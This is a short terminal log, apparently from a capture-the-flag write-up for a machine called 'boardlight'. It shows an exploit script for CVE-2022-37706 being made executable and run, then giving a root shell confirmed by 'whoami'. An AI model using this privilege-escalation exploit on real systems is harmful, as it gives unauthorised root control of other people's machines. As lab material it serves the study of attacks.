 larissa@boardlight:~$ chmod +x exploit.sh
chmod +x exploit.sh
larissa@boardlight:~$ ./exploit.sh
./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Welcome to the rabbit hole :)
If it is not found in fstab, big deal :D
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
whoami
root